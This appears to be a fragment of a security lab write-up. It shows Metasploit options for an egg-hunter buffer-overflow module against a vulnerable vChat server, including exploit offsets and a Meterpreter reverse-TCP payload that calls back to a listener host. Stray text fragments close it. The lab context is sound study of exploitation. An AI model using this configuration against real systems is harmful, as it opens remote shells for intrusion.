 msf6 exploit(windows/vchat/GTER_Egg) > show options
Module options (exploit/windows/vchat/GTER_Egg):
Name Current Setting Required Description
---- --------------- -------- -----------
EGG_TAG w00tw00t yes 4-byte tag (repeated twice) the egg hunter is searching for
RETOFFSET_GTER 135 yes Offset of Return Address in function GTER
RETOFFSET_TRUN 1995 yes Offset of Return Address in function TRUN
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.63 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
KALI LINUX
are able to hear"